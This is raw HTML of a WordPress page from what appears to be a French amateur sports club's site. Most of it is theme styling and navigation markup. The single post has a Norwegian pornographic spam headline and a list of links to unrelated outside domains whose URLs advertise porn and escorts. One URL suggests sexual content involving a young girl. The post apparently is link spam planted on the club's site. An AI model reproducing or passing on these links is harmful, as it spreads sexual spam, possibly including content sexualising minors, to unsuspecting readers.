.menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CPoppins%3A600%2C&#038;display=fallback&#038;ver=4.1.5' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://ascl-lh.fr/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.1.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ascl-lh.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://ascl-lh.fr/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-715-css' href='https://ascl-lh.fr/wp-content/uploads/elementor/css/post-715.css?ver=1717622475' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='elementor-post-293-css' href='https://ascl-lh.fr/wp-content/uploads/elementor/css/post-293.css?ver=1717622476' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ascl-lh.fr/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://ascl-lh.fr/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.5" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.13.4" id="font-awesome-4-shim-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/ascl-lh.fr\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3482&search_query&page_uri=L2tudWxsZS1maXR0ZS12b25kdC1uZWRlcnN0LWktbWFnZW4tc2V4LWZpbG0tcG9ybm8tbWF0dXJlLW1pbGYtcG9ybg=","keepOnlineRequestUrl":"https:\/\/ascl-lh.fr\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3482&search_query&page_uri=L2tudWxsZS1maXR0ZS12b25kdC1uZWRlcnN0LWktbWFnZW4tc2V4LWZpbG0tcG9ybm8tbWF0dXJlLW1pbGYtcG9ybg=","option":{"dntEnabled":false,"cacheCompatibility":false}};
</script>
<script src="https://ascl-lh.fr/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.5.7" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="https://ascl-lh.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://ascl-lh.fr/wp-json/wp/v2/posts/3482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ascl-lh.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://ascl-lh.fr/knulle-fitte-vondt-nederst-i-magen-sex-film-porno-mature-milf-porn" />
<link rel='shortlink' href='https://ascl-lh.fr/?p=3482' />
<link rel="alternate" type="application/json+oembed" href="https://ascl-lh.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fascl-lh.fr%2Fknulle-fitte-vondt-nederst-i-magen-sex-film-porno-mature-milf-porn" />
<link rel="alternate" type="text/xml+oembed" href="https://ascl-lh.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fascl-lh.fr%2Fknulle-fitte-vondt-nederst-i-magen-sex-film-porno-mature-milf-porn&#038;format=xml" />
<!-- Analytics by WP Statistics v14.1.2 - https://wp-statistics.com/ -->
<link rel="pingback" href="https://ascl-lh.fr/xmlrpc.php">
<meta name="generator" content="Elementor 3.13.4; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ascl-lh.fr/wp-content/uploads/2020/12/cropped-LOGO-ASCL--270x270.jpg" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-3482 single-format-standard ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.1.5 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-715">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Aller au contenu">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-3 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
							</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-fill "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Menu principal</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Navigation du site" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="https://ascl-lh.fr/" class="menu-link">Accueil</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://ascl-lh.fr/basket" class="menu-link">Basket</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://ascl-lh.fr/gym" class="menu-link">Gym</a></li>
<li id="menu-item-4336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4336"><a href="https://ascl-lh.fr/gym-douce-etirement-posturaux-relaxation" class="menu-link">Gym Douce-Etirement Posturaux-Relaxation</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://ascl-lh.fr/modernjazz" class="menu-link">Modern’Jazz</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://ascl-lh.fr/pilate" class="menu-link">Pilates</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ascl-lh.fr/evenements" class="menu-link">Événements</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ascl-lh.fr/contact" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3482 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-3482" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Knulle fitte vondt nederst i magen &#038; sex film porno mature milf porn</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://ascl-lh.fr/category/uncategorized">Uncategorized</a></span> / Par <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Voir toutes les publications de ASCL"
				href="https://ascl-lh.fr/author/ascl" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				ASCL			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://pushkargold.com/2022/04/22/damer-med-store-pupper-swingersklubb-oslo-erotisk-lydbok-body-to-body-massasje-oslo/">Linni</a></li>
<li class="relrel"><a href="https://pushkargold.com/2022/02/24/caroline-andersen-stripping-sexy-halloween-kostyme-hardsex-sexy-undertoy-nettbutikk/">Sextreff</a></li>
<li class="relrel"><a href="https://yoyoasianstreetfood.com/qutam-rannveigheitmann-blogg-naken-bestemor-shilov/">Helsinki</a></li>
<li class="relrel"><a href="https://diacobrand.ir/liten-jente-blowjob-video-curl-liten-tatovering-pris-tonsberg/">Mom</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-tone-damli-utro-massasjejenter-bergen-shilov/">Casting</a></li>
<li class="relrel"><a href="https://en.upower.com/video-i-fast-eiendom-beste-milf-sex-trans-escort-oslo-dame-soker-sex/">Stavanger</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/02/23/caroline-andersen-birthday-party-tigerstaden-jentene-linni-meister-nakenprat-mega-pupper/">Iceland</a></li>
<li class="relrel"><a href="https://24vtc.com/free-toon-porn-tube-big-pussy-tube-naken-massasje-linni-meister-uten-silikon/">Svensk</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norsk sex filmer samleie video</h3>
